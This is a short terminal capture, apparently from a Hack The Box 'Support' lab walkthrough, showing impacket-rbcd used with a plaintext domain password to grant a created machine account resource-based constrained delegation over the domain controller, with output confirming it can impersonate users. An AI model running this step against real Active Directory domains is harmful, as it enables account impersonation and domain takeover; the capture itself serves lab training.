 ┌──(root㉿kali)-[~/HTB/windows/support]
└─# impacket-rbcd -action write -delegate-from pwned$ -delegate-to dc$ -dc-ip 10.10.11.174 "support.htb/support:Ironside47pleasure40Watc
hful"
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] pwned$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     pwned$       (S-1-5-21-1677581083-3380853377-188903654-5601)